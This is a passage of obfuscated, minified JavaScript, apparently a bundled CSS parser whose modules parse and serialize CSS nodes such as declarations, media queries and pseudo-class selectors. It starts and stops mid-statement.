this[iH(0x1019)](C['lh']),{'type':iH(0xc2f),'loc':this[iH(0x2fd)](Q,this[iH(0x551)])};}function K(){const iy=iQ;this[iy(0x5cd)](C['lh'],iy(0xf51));}},0x41c:(w,R,I)=>{'use strict';const iJ=a2k;I['r'](R),I['d'](R,{'generate':()=>Q,'name':()=>O,'parse':()=>K,'structure':()=>z});var C=I(0x11ac);const c=0x2e,O=iJ(0x2c6),z={'name':String};function K(){const iD=iJ;return this[iD(0xc40)](c),{'type':iD(0x2c6),'loc':this[iD(0x2fd)](this[iD(0x551)]-0x1,this[iD(0x54d)]),'name':this[iD(0xe09)](C['Vy'])};}function Q(H){const iu=iJ;this[iu(0x5cd)](C['_i'],'.'),this[iu(0x5cd)](C['Vy'],H[iu(0xef5)]);}},0x92b:(w,R,I)=>{'use strict';const iU=a2k;I['r'](R),I['d'](R,{'generate':()=>D,'name':()=>H,'parse':()=>J,'structure':()=>y});var C=I(0x11ac);const O=0x2b,z=0x2f,K=0x3e,Q=0x7e,H=iU(0x7c9),y={'name':String};function J(){const io=iU,U=this[io(0x551)];let F;switch(this[io(0xc47)]){case C['M$']:F='\x20';break;case C['_i']:switch(this[io(0xd69)](this[io(0x551)])){case K:case O:case Q:this[io(0xb61)]();break;case z:this[io(0xb61)](),this[io(0x1028)](io(0x1069)),this[io(0xc40)](z);break;default:this[io(0x1029)](io(0xcdd));}F=this[io(0x65c)](U);}return{'type':io(0x7c9),'loc':this[io(0x2fd)](U,this[io(0x551)]),'name':F};}function D(U){const iF=iU;this[iF(0xbe0)](U[iF(0xef5)]);}},0x1334:(w,R,I)=>{'use strict';const iW=a2k;I['r'](R),I['d'](R,{'generate':()=>y,'name':()=>K,'parse':()=>H,'structure':()=>Q});var C=I(0x11ac);const O=0x2a,z=0x2f,K=iW(0xc8c),Q={'value':String};function H(){const id=iW,J=this[id(0x551)];let D=this[id(0x54d)];return this[id(0x1019)](C['Mw']),D-J+0x2>=0x2&&this[id(0xd69)](D-0x2)===O&&this[id(0xd69)](D-0x1)===z&&(D-=0x2),{'type':id(0xc8c),'loc':this[id(0x2fd)](J,this[id(0x551)]),'value':this[id(0xc08)](J+0x2,D)};}function y(J){const ip=iW;this[ip(0x5cd)](C['Mw'],'/*'+J[ip(0x494)]+'*/');}},0xcbc:(w,R,I)=>{'use strict';const iG=a2k;I['r'](R),I['d'](R,{'generate':()=>J,'name':()=>z,'parse':()=>y,'structure':()=>K});var C=I(0x11ac);const O=new Set([C['Qx'],C['no'],C['LT']]),z=iG(0xf76),K={'kind':String,'children':[[iG(0x993),iG(0x99b),iG(0x7d5),iG(0x722),iG(0xd0a)]]};function Q(D){const ie=iG;return this[ie(0xa35)](0x1)===C['Vy']&&O[ie(0xe3a)](this[ie(0xa35)](0x2))?this[ie(0x99b)](D):this[ie(0x722)](D);}const H={'media':Q,'container':Q,'supports'(){const ij=iG;return this[ij(0xd0a)]();}};function y(D=iG(0x77a)){const iM=iG,U=this[iM(0x758)]();d:for(;!this[iM(0x8db)];)switch(this[iM(0xc47)]){case C['Mw']:case C['M$']:this[iM(0xb61)]();continue;case C['Vy']:U[iM(0x777)](this[iM(0x993)]());break;case C['AJ']:{let F=this[iM(0xeb7)](()=>H[D][iM(0xde3)](this,D),()=>null);F||(F=this[iM(0xeb7)](()=>{const iY=iM;this[iY(0x1019)](C['AJ']);const W=this[iY(0xf76)](D);return this[iY(0x1019)](C['no']),W;},()=>this[iM(0x43a)](D))),U[iM(0x777)](F);break;}case C['zt']:{let W=this[iM(0xeb7)](()=>this[iM(0x7d5)](D),()=>null);W||(W=this[iM(0x43a)](D)),U[iM(0x777)](W);break;}default:break d;}return U[iM(0x761)]&&this[iM(0x1029)](iM(0x94f)),{'type':iM(0xf76),'loc':this[iM(0xfc4)](U),'kind':D,'children':U};}function J(D){const iS=iG;D[iS(0x4de)][iS(0x891)](U=>{const iq=iS;iq(0xf76)===U[iq(0x736)]?(this[iq(0x5cd)](C['AJ'],'('),this[iq(0x230)](U),this[iq(0x5cd)](C['no'],')')):this[iq(0x230)](U);});}},0x23d:(R,I,C)=>{'use strict';const il=a2k;C['r'](I),C['d'](I,{'generate':()=>P,'name':()=>M,'parse':()=>q,'structure':()=>S,'walkContext':()=>Y});var O=C(0xc8c),z=C(0x11ac);const K=0x21,Q=0x23,H=0x24,J=0x26,D=0x2a,U=0x2b,F=0x2f;function W(){const iv=a2k;return this[iv(0xe3c)](this[iv(0x3a5)],!0x0);}function G(){const iP=a2k;return this[iP(0xe3c)](this[iP(0x3a5)],!0x1);}function j(){const ih=a2k,A=this[ih(0xabd)],V=this[ih(0xb73)]();return ih(0xe3c)!==V[ih(0x736)]&&!0x1===this[ih(0x8db)]&&this[ih(0xc47)]!==z['Qq']&&!0x1===this[ih(0x2db)](K)&&!0x1===this[ih(0x101d)](A)&&this[ih(0x1029)](),V;}const M=il(0xea3),Y=il(0xc26),S={'important':[Boolean,String],'property':String,'value':[il(0xb73),il(0xe3c)]};function q(){const iB=il,A=this[iB(0x551)],V=this[iB(0xabd)],L=B[iB(0xde3)](this),x=(0x0,O['vs'])(L),X=x?this[iB(0x8b8)]:this[iB(0x1f1)],E=x?G:W;let N,T0=!0x1;this[iB(0x105e)](),this[iB(0x1019)](z['Qx']);const T1=this[iB(0xabd)];if(x||this[iB(0x105e)](),N=X?this[iB(0xeb7)](j,E):E[iB(0xde3)](this,this[iB(0xabd)]),x&&iB(0xb73)===N[iB(0x736)]&&N[iB(0x4de)][iB(0x761)]){for(let T2=T1-this[iB(0xabd)];T2<=0x0;T2++)if(this[iB(0xda8)](T2)===z['M$']){N[iB(0x4de)][iB(0x1cf)]({'type':iB(0x30b),'loc':null,'value':'\x20'});break;}}return this[iB(0x2db)](K)&&(T0=Z[iB(0xde3)](this),this[iB(0x105e)]()),!0x1===this[iB(0x8db)]&&this[iB(0xc47)]!==z['Qq']&&!0x1===this[iB(0x101d)](V)&&this[iB(0x1029)](),{'type':iB(0xea3),'loc':this[iB(0x2fd)](A,this[iB(0x551)]),'important':T0,'property':L,'value':N};}function P(A){const is=il;this[is(0x5cd)](z['Vy'],A[is(0x60d)]),this[is(0x5cd)](z['Qx'],':'),this[is(0x230)](A[is(0x494)]),A[is(0xdad)]&&(this[is(0x5cd)](z['_i'],'!'),this[is(0x5cd)](z['Vy'],!0x0===A[is(0xdad)]?is(0xdad):A[is(0xdad)]));}function B(){const iZ=il,A=this[iZ(0x551)];if(this[iZ(0xc47)]===z['_i'])switch(this[iZ(0xd69)](this[iZ(0x551)])){case D:case H:case U:case Q:case J:this[iZ(0xb61)]();break;case F:this[iZ(0xb61)](),this[iZ(0x2db)](F)&&this[iZ(0xb61)]();}return this[iZ(0xc47)]===z['Vw']?this[iZ(0x1019)](z['Vw']):this[iZ(0x1019)](z['Vy']),this[iZ(0x65c)](A);}function Z(){const iA=il;this[iA(0x1019)](z['_i']),this[iA(0x105e)]();const A=this[iA(0xe09)](z['Vy']);return iA(0xdad)===A||A;}},0x201:(w,R,I)=>{'use strict';const iL=a2k;I['r'](R),I['d'](R,{'generate':()=>y,'name':()=>K,'parse':()=>H,'structure':()=>Q});var C=I(0x11ac);const O=0x26;function z(){const iV=a2k;return this[iV(0xe3c)](this[iV(0x80d)],!0x0);}const K=iL(0xd66),Q={'children':[[iL(0xea3),iL(0x65b),iL(0x231)]]};function H(){const ix=iL,J=this[ix(0x758)]();for(;!this[ix(0x8db)];)switch(this[ix(0xc47)]){case C['M$']:case C['Mw']:case C['Qq']:this[ix(0xb61)]();break;case C['zu']:J[ix(0x777)](this[ix(0xeb7)](this[ix(0x65b)][ix(0x3d2)](this,!0x0),z));break;default:this[ix(0x2db)](O)?J[ix(0x777)](this[ix(0xeb7)](this[ix(0x231)],z)):J[ix(0x777)](this[ix(0xeb7)](this[ix(0xea3)],z));}return{'type':ix(0xd66),'loc':this[ix(0xfc4)](J),'children':J};}function y(J){const iX=iL;this[iX(0x4de)](J,D=>{const iE=iX;iE(0xea3)===D[iE(0x736)]&&this[iE(0x5cd)](C['Qq'],';');});}},0x1fa5:(w,R,I)=>{'use strict';const im=a2k;I['r'](R),I['d'](R,{'generate':()=>K,'name':()=>c,'parse':()=>z,'structure':()=>O});var C=I(0x11ac);const c=im(0xecc),O={'value':String,'unit':String};function z(){const iN=im,Q=this[iN(0x551)],H=this[iN(0x911)](C['fg']);return{'type':iN(0xecc),'loc':this[iN(0x2fd)](Q,this[iN(0x551)]),'value':H,'unit':this[iN(0xc08)](Q+H[iN(0xc6c)],this[iN(0x551)])};}function K(Q){const ib=im;this[ib(0x5cd)](C['fg'],Q[ib(0x494)]+Q[ib(0xc60)]);}},0xe8b:(w,R,I)=>{'use strict';const K0=a2k;I['r'](R),I['d'](R,{'generate':()=>Q,'name':()=>O,'parse':()=>K,'structure':()=>z});var C=I(0x11ac);const c=0x2f,O=K0(0x99b),z={'kind':String,'name':String,'value':[K0(0x993),K0(0xa1c),K0(0xecc),K0(0x20a),K0(0x322),null]};function K(H){const K1=K0,y=this[K1(0x551)];let J,D=null;if(this[K1(0x1019)](C['AJ']),this[K1(0x105e)](),J=this[K1(0xe09)](C['Vy']),this[K1(0x105e)](),this[K1(0xc47)]!==C['no']){switch(this[K1(0x1019)](C['Qx']),this[K1(0x105e)](),this[K1(0xc47)]){case C['wN']:D=this[K1(0x935)](0x1)===C['_i']?this[K1(0x20a)]():this[K1(0xa1c)]();break;case C['fg']:D=this[K1(0xecc)]();break;case C['Vy']:D=this[K1(0x993)]();break;case C['zt']:D=this[K1(0xeb7)](()=>{const K2=K1,u=this[K2(0x322)](this[K2(0x9de)],this[K2(0x395)][K2(0xb73)]);return this[K2(0x105e)](),this[K2(0x2db)](c)&&this[K2(0x1029)](),u;},()=>this[K1(0x20a)]());break;default:this[K1(0x1029)](K1(0x51f));}this[K1(0x105e)]();}return this[K1(0x8db)]||this[K1(0x1019)](C['no']),{'type':K1(0x99b),'loc':this[K1(0x2fd)](y,this[K1(0x551)]),'kind':H,'name':J,'value':D};}function Q(H){const K3=K0;this[K3(0x5cd)](C['AJ'],'('),this[K3(0x5cd)](C['Vy'],H[K3(0xef5)]),null!==H[K3(0x494)]&&(this[K3(0x5cd)](C['Qx'],':'),this[K3(0x230)](H[K3(0x494)])),this[K3(0x5cd)](C['no'],')');}},0x753:(w,R,I)=>{'use strict';const K4=a2k;I['r'](R),I['d'](R,{'generate':()=>Q,'name':()=>c,'parse':()=>K,'structure':()=>O});var C=I(0x11ac);const c=K4(0x7d5),O={'kind':String,'feature':String,'value':[K4(0xea3),K4(0x2b1)]};function z(H,y){const K5=K4,J=(this[K5(0x5f2)][H]||{})[y];return K5(0xd1b)!=typeof J&&this[K5(0x1029)](K5(0xd7d)+y+'()'),J;}function K(H=K4(0xafa)){const K6=K4,y=this[K6(0x551)],J=this[K6(0xff0)](),D=z[K6(0xde3)](this,H,J[K6(0x9d1)]());this[K6(0x105e)]();const u=this[K6(0xeb7)](()=>{const K7=K6,U=this[K7(0xabd)],F=D[K7(0xde3)](this);return!0x1===this[K7(0x8db)]&&!0x1===this[K7(0x101d)](U)&&this[K7(0x1029)](),F;},()=>this[K6(0xe3c)](null,!0x1));return this[K6(0x8db)]||this[K6(0x1019)](C['no']),{'type':K6(0x7d5),'loc':this[K6(0x2fd)](y,this[K6(0x551)]),'kind':H,'feature':J,'value':u};}function Q(H){const K8=K4;this[K8(0x5cd)](C['zt'],H[K8(0x4dd)]+'('),this[K8(0x230)](H[K8(0x494)]),this[K8(0x5cd)](C['no'],')');}},0x752:(w,R,I)=>{'use strict';const K9=a2k;I['r'](R),I['d'](R,{'generate':()=>F,'name':()=>H,'parse':()=>U,'structure':()=>y});var C=I(0x11ac);const O=0x2f,z=0x3c,K=0x3d,Q=0x3e,H=K9(0x722),y={'kind':String,'left':[K9(0x993),K9(0xa1c),K9(0xecc),K9(0x20a),K9(0x322)],'leftComparison':String,'middle':[K9(0x993),K9(0xa1c),K9(0xecc),K9(0x20a),K9(0x322)],'rightComparison':[String,null],'right':[K9(0x993),K9(0xa1c),K9(0xecc),K9(0x20a),K9(0x322),null]};function J(){const KT=K9;switch(this[KT(0x105e)](),this[KT(0xc47)]){case C['wN']:return this[KT(0x2db)](O,this[KT(0xe15)](0x1))?this[KT(0x20a)]():this[KT(0xa1c)]();case C['fg']:return this[KT(0xecc)]();case C['Vy']:return this[KT(0x993)]();case C['zt']:return this[KT(0xeb7)](()=>{const Kk=KT,W=this[Kk(0x322)](this[Kk(0x9de)],this[Kk(0x395)][Kk(0xb73)]);return this[Kk(0x105e)](),this[Kk(0x2db)](O)&&this[Kk(0x1029)](),W;},()=>this[KT(0x20a)]());default:this[KT(0x1029)](KT(0x51f));}}function D(W){const Kt=K9;if(this[Kt(0x105e)](),this[Kt(0x2db)](z)||this[Kt(0x2db)](Q)){const G=this[Kt(0x884)][this[Kt(0x551)]];return this[Kt(0xb61)](),this[Kt(0x2db)](K)?(this[Kt(0xb61)](),G+'='):G;}if(this[Kt(0x2db)](K))return'=';this[Kt(0x1029)](Kt(0x8b9)+(W?Kt(0xc86):'')+Kt(0xc95));}function U(W=K9(0xafa)){const Kg=K9,G=this[Kg(0x551)];this[Kg(0x105e)](),this[Kg(0x1019)](C['AJ']);const f=J[Kg(0xde3)](this),j=D[Kg(0xde3)](this,Kg(0x993)===f[Kg(0x736)]),M=J[Kg(0xde3)](this);let Y=null,S=null;return this[Kg(0x935)](0x0)!==C['no']&&(Y=D[Kg(0xde3)](this),S=J[Kg(0xde3)](this)),this[Kg(0x105e)](),this[Kg(0x1019)](C['no']),{'type':Kg(0x722),'loc':this[Kg(0x2fd)](G,this[Kg(0x551)]),'kind':W,'left':f,'leftComparison':j,'middle':M,'rightComparison':Y,'right':S};}function F(W){const Kr=K9;this[Kr(0x5cd)](C['AJ'],'('),this[Kr(0x230)](W[Kr(0xb18)]),this[Kr(0xbe0)](W[Kr(0x8b7)]),this[Kr(0x230)](W[Kr(0x8a0)]),W[Kr(0x3aa)]&&(this[Kr(0xbe0)](W[Kr(0x3e8)]),this[Kr(0x230)](W[Kr(0x3aa)])),this[Kr(0x5cd)](C['no'],')');}},0x621:(w,R,I)=>{'use strict';const Kw=a2k;I['r'](R),I['d'](R,{'generate':()=>Q,'name':()=>c,'parse':()=>K,'structure':()=>z,'walkContext':()=>O});var C=I(0x11ac);const c=Kw(0x322),O=Kw(0xd1b),z={'name':String,'children':[[]]};function K(H,y){const KR=Kw,J=this[KR(0x551)],D=this[KR(0xff0)](),u=D[KR(0x9d1)]();let U;return U=y[KR(0x651)](u)?y[u][KR(0xde3)](this,y):H[KR(0xde3)](this,y),this[KR(0x8db)]||this[KR(0x1019)](C['no']),{'type':KR(0x322),'loc':this[KR(0x2fd)](J,this[KR(0x551)]),'name':D,'children':U};}function Q(H){const KI=Kw;this[KI(0x5cd)](C['zt'],H[KI(0xef5)]+'('),this[KI(0x4de)](H),this[KI(0x5cd)](C['no'],')');}},0x142:(w,R,I)=>{'use strict';const KC=a2k;I['r'](R),I['d'](R,{'generate':()=>K,'name':()=>c,'parse':()=>z,'structure':()=>O});var C=I(0x11ac);const c=KC(0x43a),O={'kind':String,'function':[String,null],'children':[[]]};function z(Q){const Kc=KC,H=this[Kc(0x551)];let y=null;this[Kc(0xc47)]===C['zt']?y=this[Kc(0xff0)]():this[Kc(0x1019)](C['AJ']);const J=this[Kc(0xeb7)](()=>{const KO=Kc,D=this[KO(0xabd)],u=this[KO(0x9de)](this[KO(0x395)][KO(0xb73)]);return!0x1===this[KO(0x8db)]&&!0x1===this[KO(0x101d)](D)&&this[KO(0x1029)](),u;},()=>this[Kc(0x3d7)](this[Kc(0xe3c)](null,!0x1)));return this[Kc(0x8db)]||this[Kc(0x1019)](C['no']),{'type':Kc(0x43a),'loc':this[Kc(0x2fd)](H,this[Kc(0x551)]),'kind':Q,'function':y,'children':J};}function K(Q){const Ka=KC;Q[Ka(0xd1b)]?this[Ka(0x5cd)](C['zt'],Q[Ka(0xd1b)]+'('):this[Ka(0x5cd)](C['AJ'],'('),this[Ka(0x4de)](Q),this[Ka(0x5cd)](C['no'],')');}},0x2011:(w,R,I)=>{'use strict';const Kz=a2k;I['r'](R),I['d'](R,{'generate':()=>Q,'name':()=>O,'parse':()=>K,'structure':()=>z,'xxx':()=>c});var C=I(0x11ac);const c=Kz(0x376),O=Kz(0x4c0),z={'value':String};function K(){const Ki=Kz,H=this[Ki(0x551)];return this[Ki(0x1019)](C['Vw']),{'type':Ki(0x4c0),'loc':this[Ki(0x2fd)](H,this[Ki(0x551)]),'value':this[Ki(0x65c)](H+0x1)};}function Q(H){const KK=Kz;this[KK(0x5cd)](C['Vw'],'#'+H[KK(0x494)]);}},0x1ee1:(w,R,I)=>{'use strict';const KQ=a2k;I['r'](R),I['d'](R,{'generate':()=>K,'name':()=>c,'parse':()=>z,'structure':()=>O});var C=I(0x11ac);const c=KQ(0x3d3),O={'name':String};function z(){const KH=KQ,Q=this[KH(0x551)];return this[KH(0x1019)](C['Vw']),{'type':KH(0x3d3),'loc':this[KH(0x2fd)](Q,this[KH(0x551)]),'name':this[KH(0x65c)](Q+0x1)};}function K(Q){const Ky=KQ;this[Ky(0x5cd)](C['_i'],'#'+Q[Ky(0xef5)]);}},0x218a:(w,R,I)=>{'use strict';const KJ=a2k;I['r'](R),I['d'](R,{'generate':()=>K,'name':()=>c,'parse':()=>z,'structure':()=>O});var C=I(0x11ac);const c=KJ(0x993),O={'name':String};function z(){const KD=KJ;return{'type':KD(0x993),'loc':this[KD(0x2fd)](this[KD(0x551)],this[KD(0x54d)]),'name':this[KD(0xe09)](C['Vy'])};}function K(Q){const Ku=KJ;this[Ku(0x5cd)](C['Vy'],Q[Ku(0xef5)]);}},0x1454:(w,R,I)=>{'use strict';const KU=a2k;I['r'](R),I['d'](R,{'generate':()=>Q,'name':()=>O,'parse':()=>K,'structure':()=>z});var C=I(0x11ac);const c=0x2e,O=KU(0xd33),z={'name':String};function K(){const Ko=KU;let H=this[Ko(0x551)],y=this[Ko(0xe09)](C['Vy']);for(;this[Ko(0x2db)](c);)this[Ko(0x1019)](C['_i']),y+='.'+this[Ko(0xe09)](C['Vy']);return{'type':Ko(0xd33),'loc':this[Ko(0x2fd)](H,this[Ko(0x551)]),'name':y};}function Q(H){const KF=KU;this[KF(0xbe0)](H[KF(0xef5)]);}},0x117c:(w,R,I)=>{'use strict';const KW=a2k;I['r'](R),I['d'](R,{'generate':()=>K,'name':()=>c,'parse':()=>z,'structure':()=>O});var C=I(0x11ac);const c=KW(0x803),O={'children':[[KW(0xd33)]]};function z(){const Kd=KW,Q=this[Kd(0x758)]();for(this[Kd(0x105e)]();!this[Kd(0x8db)]&&(Q[Kd(0x777)](this[Kd(0xd33)]()),this[Kd(0xa35)](0x0)===C['A9']);)this[Kd(0x105e)](),this[Kd(0xb61)](),this[Kd(0x105e)]();return{'type':Kd(0x803),'loc':this[Kd(0xfc4)](Q),'children':Q};}function K(Q){const Kp=KW;this[Kp(0x4de)](Q,()=>this[Kp(0x5cd)](C['A9'],','));}},0x2271:(w,R,I)=>{'use strict';const KG=a2k;I['r'](R),I['d'](R,{'generate':()=>K,'name':()=>c,'parse':()=>z,'structure':()=>O});var C=I(0x11ac);const c=KG(0x3d0),O={'modifier':[String,null],'mediaType':[String,null],'condition':[KG(0xf76),null]};function z(){const Kf=KG,Q=this[Kf(0x551)];let H=null,y=null,J=null;if(this[Kf(0x105e)](),this[Kf(0xc47)]===C['Vy']&&this[Kf(0xa35)](0x1)!==C['AJ']){const D=this[Kf(0xe09)](C['Vy']),u=D[Kf(0x9d1)]();switch(Kf(0x903)===u||Kf(0x8d8)===u?(this[Kf(0x105e)](),H=u,y=this[Kf(0xe09)](C['Vy'])):y=D,this[Kf(0xa35)](0x0)){case C['Vy']:this[Kf(0x105e)](),this[Kf(0x1028)](Kf(0x868)),J=this[Kf(0xf76)](Kf(0x77a));break;case C['X6']:case C['Qq']:case C['A9']:case C['LT']:break;default:this[Kf(0x1029)](Kf(0x890));}}else switch(this[Kf(0xc47)]){case C['Vy']:case C['AJ']:case C['zt']:J=this[Kf(0xf76)](Kf(0x77a));break;case C['X6']:case C['Qq']:case C['LT']:break;default:this[Kf(0x1029)](Kf(0x890));}return{'type':Kf(0x3d0),'loc':this[Kf(0x2fd)](Q,this[Kf(0x551)]),'modifier':H,'mediaType':y,'condition':J};}function K(Q){const Ke=KG;Q[Ke(0x9bc)]?(Q[Ke(0x78f)]&&this[Ke(0x5cd)](C['Vy'],Q[Ke(0x78f)]),this[Ke(0x5cd)](C['Vy'],Q[Ke(0x9bc)]),Q[Ke(0xee8)]&&(this[Ke(0x5cd)](C['Vy'],Ke(0x868)),this[Ke(0x230)](Q[Ke(0xee8)]))):Q[Ke(0xee8)]&&this[Ke(0x230)](Q[Ke(0xee8)]);}},0xfc5:(w,R,I)=>{'use strict';const Kj=a2k;I['r'](R),I['d'](R,{'generate':()=>K,'name':()=>c,'parse':()=>z,'structure':()=>O});var C=I(0x11ac);const c=Kj(0xe77),O={'children':[[Kj(0x3d0)]]};function z(){const KM=Kj,Q=this[KM(0x758)]();for(this[KM(0x105e)]();!this[KM(0x8db)]&&(Q[KM(0x777)](this[KM(0x3d0)]()),this[KM(0xc47)]===C['A9']);)this[KM(0xb61)]();return{'type':KM(0xe77),'loc':this[KM(0xfc4)](Q),'children':Q};}function K(Q){const KY=Kj;this[KY(0x4de)](Q,()=>this[KY(0x5cd)](C['A9'],','));}},0x76a:(w,R,I)=>{'use strict';const KS=a2k;I['r'](R),I['d'](R,{'generate':()=>Q,'name':()=>O,'parse':()=>K,'structure':()=>z});var C=I(0x11ac);const c=0x26,O=KS(0x5b0),z={};function K(){const Kq=KS,H=this[Kq(0x551)];return this[Kq(0xc40)](c),{'type':Kq(0x5b0),'loc':this[Kq(0x2fd)](H,this[Kq(0x551)])};}function Q(){const Kv=KS;this[Kv(0x5cd)](C['_i'],'&');}},0x7df:(w,R,I)=>{'use strict';const KP=a2k;I['r'](R),I['d'](R,{'generate':()=>K,'name':()=>c,'parse':()=>z,'structure':()=>O});var C=I(0x11ac);const c=KP(0x38a),O={'nth':[KP(0x937),KP(0x993)],'selector':[KP(0x4bb),null]};function z(){const Kh=KP;this[Kh(0x105e)]();const Q=this[Kh(0x551)];let H,y=Q,J=null;return H=this[Kh(0x66f)](0x0,Kh(0x4e7))||this[Kh(0x66f)](0x0,Kh(0x97b))?this[Kh(0x993)]():this[Kh(0x937)](),y=this[Kh(0x551)],this[Kh(0x105e)](),this[Kh(0x66f)](0x0,'of')&&(this[Kh(0xb61)](),J=this[Kh(0x4bb)](),y=this[Kh(0x551)]),{'type':Kh(0x38a),'loc':this[Kh(0x2fd)](Q,y),'nth':H,'selector':J};}function K(Q){const Kl=KP;this[Kl(0x230)](Q[Kl(0xea4)]),null!==Q[Kl(0xbf2)]&&(this[Kl(0x5cd)](C['Vy'],'of'),this[Kl(0x230)](Q[Kl(0xbf2)]));}},0x6cc:(w,R,I)=>{'use strict';const KB=a2k;I['r'](R),I['d'](R,{'generate':()=>K,'name':()=>c,'parse':()=>z,'structure':()=>O});var C=I(0x11ac);const c=KB(0xa1c),O={'value':String};function z(){const Ks=KB;return{'type':Ks(0xa1c),'loc':this[Ks(0x2fd)](this[Ks(0x551)],this[Ks(0x54d)]),'value':this[Ks(0xe09)](C['wN'])};}function K(Q){const KZ=KB;this[KZ(0x5cd)](C['wN'],Q[KZ(0x494)]);}},0x1585:(w,R,I)=>{'use strict';const KA=a2k;I['r'](R),I['d'](R,{'generate':()=>z,'name':()=>C,'parse':()=>O,'structure':()=>c});const C=KA(0xf44),c={'value':String};function O(){const KV=KA,K=this[KV(0x551)];return this[KV(0xb61)](),{'type':KV(0xf44),'loc':this[KV(0x2fd)](K,this[KV(0x551)]),'value':this[KV(0x65c)](K)};}function z(K){const KL=KA;this[KL(0xbe0)](K[KL(0x494)]);}},0x1cb1:(w,R,I)=>{'use strict';const Kx=a2k;I['r'](R),I['d'](R,{'generate':()=>K,'name':()=>c,'parse':()=>z,'structure':()=>O});var C=I(0x11ac);const c=Kx(0x8f6),O={'children':[[]]};function z(Q,H){const Kn=Kx,y=this[Kn(0x551)];let J=null;return this[Kn(0x1019)](C['AJ']),J=Q[Kn(0xde3)](this,H),this[Kn(0x8db)]||this[Kn(0x1019)](C['no']),{'type':Kn(0x8f6),'loc':this[Kn(0x2fd)](y,this[Kn(0x551)]),'children':J};}function K(Q){const KX=Kx;this[KX(0x5cd)](C['AJ'],'('),this[KX(0x4de)](Q),this[KX(0x5cd)](C['no'],')');}},0x2525:(w,R,I)=>{'use strict';const KE=a2k;I['r'](R),I['d'](R,{'generate':()=>K,'name':()=>c,'parse':()=>z,'structure':()=>O});var C=I(0x11ac);const c=KE(0x1045),O={'value':String};function z(){const Km=KE;return{'type':Km(0x1045),'loc':this[Km(0x2fd)](this[Km(0x551)],this[Km(0x54d)]),'value':this[Km(0x911)](C['Ne'])};}function K(Q){const KN=KE;this[KN(0x5cd)](C['Ne'],Q[KN(0x494)]+'%');}},0x6a6:(w,R,I)=>{'use strict';const Kb=a2k;I['r'](R),I['d'](R,{'generate':()=>Q,'name':()=>c,'parse':()=>K,'structure':()=>z,'walkContext':()=>O});var C=I(0x11ac);const c=Kb(0xe8e),O=Kb(0xd1b),z={'name':String,'children':[[Kb(0xe3c)],null]};function K(){const Q0=Kb,H=this[Q0(0x551)];let y,J,D=null;return this[Q0(0x1019)](C['Qx']),this[Q0(0xc47)]===C['zt']?(y=this[Q0(0xff0)](),J=y[Q0(0x9d1)](),this[Q0(0x935)](0x0)==C['no']?D=this[Q0(0x758)]():hasOwnProperty[Q0(0xde3)](this[Q0(0xbde)],J)?(this[Q0(0x105e)](),D=this[Q0(0xbde)][J][Q0(0xde3)](this),this[Q0(0x105e)]()):(D=this[Q0(0x758)](),D[Q0(0x777)](this[Q0(0xe3c)](null,!0x1))),this[Q0(0x1019)](C['no'])):y=this[Q0(0xe09)](C['Vy']),{'type':Q0(0xe8e),'loc':this[Q0(0x2fd)](H,this[Q0(0x551)]),'name':y,'children':D};}function Q(H){const Q1=Kb;this[Q1(0x5cd)](C['Qx'],':'),null===H[Q1(0x4de)]?this[Q1(0x5cd)](C['Vy'],H[Q1(0xef5)]):(this[Q1(0x5cd)](C['zt'],H[Q1(0xef5)]+'('),this[Q1(0x4de)](H),this[Q1(0x5cd)](C['no'],')'));}},0x866:(w,R,I)=>{'use strict';const Q2=a2k;I['r'](R),I['d'](R,{'generate':()=>Q,'name':()=>c,'parse':()=>K,'structure':()=>z,'walkContext':()=>O});var C=I(0x11ac);const c=Q2(0x211),O=Q2(0xd1b),z={'name':String,'children':[[Q2(0xe3c)],null]};function K(){const Q3=Q2,H=this[Q3(0x551)];let y,J,D=null;return this[Q3(0x1019)](C['Qx']),this[Q3(0x1019)](C['Qx']),this[Q3(0xc47)]===C['zt']?(y=this[Q3(0xff0)](),J=y[Q3(0x9d1)](),this[Q3(0x935)](0x0)==C['no']?D=this[Q3(0x758)]():hasOwnProperty[Q3(0xde3)](this[Q3(0xbde)],J)?(this[Q3(0x105e)](),D=this[Q3(0xbde)][J][Q3(0xde3)](this),this[Q3(0x105e)]()):(D=this[Q3(0x758)](),D[Q3(0x777)](this[Q3(0xe3c)](null,!0x1))),this[Q3(0x1019)](C['no'])):y=this[Q3(0xe09)](C['Vy']),{'type':Q3(0x211),'loc':this[Q3(0x2fd)](H,this[Q3(0x551)]),'name':y,'children':D};}function Q(H){const Q4=Q2;this[Q4(0x5cd)](C['Qx'],':'),this[Q4(0x5cd)](C['Qx'],':'),null===H[Q4(0x4de)]?this[Q4(0x5cd)](C['Vy'],H[Q4(0xef5)]):(this[Q4(0x5cd)](C['zt'],H[Q4(0xef5)]+'('),this[Q4(0x4de)](H),this[Q4(0x5cd)](C['no'],')'));}},0xf52:(w,R,I)=>{'use strict';const Q6=a2k;I['r'](R),I['d'](R,{'generate':()=>y,'name':()=>K,'parse':()=>H,'structure':()=>Q});var C=I(0x11ac);const O=0x2f;function z(){const Q5=a2k;switch(this[Q5(0x105e)](),this[Q5(0xc47)]){case C['wN']:return this[Q5(0xa1c)]();case C['zt']:return this[Q5(0x322)](this[Q5(0x9de)],this[Q5(0x395)][Q5(0xb73)]);default:this[Q5(0x1029)](Q5(0xfa2));}}const K=Q6(0x20a),Q={'left':[Q6(0xa1c),Q6(0x322)],'right':[Q6(0xa1c),Q6(0x322),null]};function H(){const Q7=Q6,J=this[Q7(0x551)],D=z[Q7(0xde3)](this);let u=null;return this[Q7(0x105e)](),this[Q7(0x2db)](O)&&(this[Q7(0xc40)](O),u=z[Q7(0xde3)](this)),{'type':Q7(0x20a),'loc':this[Q7(0x2fd)](J,this[Q7(0x551)]),'left':D,'right':u};}function y(J){const Q8=Q6;this[Q8(0x230)](J[Q8(0xb18)]),this[Q8(0x5cd)](C['_i'],'/'),J[Q8(0x3aa)]?this[Q8(0x230)](J[Q8(0x3aa)]):this[Q8(0x230)](C['wN'],0x1);}},0xc13:(w,R,I)=>{'use strict';const QT=a2k;I['r'](R),I['d'](R,{'generate':()=>Q,'name':()=>O,'parse':()=>K,'structure':()=>z});var C=I(0x11ac);function c(){const Q9=a2k;return this[Q9(0xabd)]>0x0&&this[Q9(0xda8)](-0x1)===C['M$']?this[Q9(0xabd)]>0x1?this[Q9(0xcf7)](this[Q9(0xabd)]-0x1):this[Q9(0xd86)]:this[Q9(0x551)];}const O=QT(0xe3c),z={'value':String};function K(H,y){const Qk=QT,J=this[Qk(0xcf7)](this[Qk(0xabd)]);let D;return 